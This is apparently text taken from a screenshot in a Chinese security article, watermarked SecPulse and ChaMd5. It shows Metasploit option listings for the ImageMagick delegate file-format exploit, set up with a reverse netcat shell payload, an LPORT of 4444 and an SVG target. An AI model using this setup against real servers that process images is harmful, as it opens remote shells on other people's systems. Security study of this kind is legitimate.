 msf exploit(imagemagick_delegate) >
Module options (exploit/unix/fileformat/imagemagick_delegate):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.png yes Output file
USE_POPEN true no Use popen() vector
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 SVG file
SECPULSE
安全脉搏
ChaMd5安全团队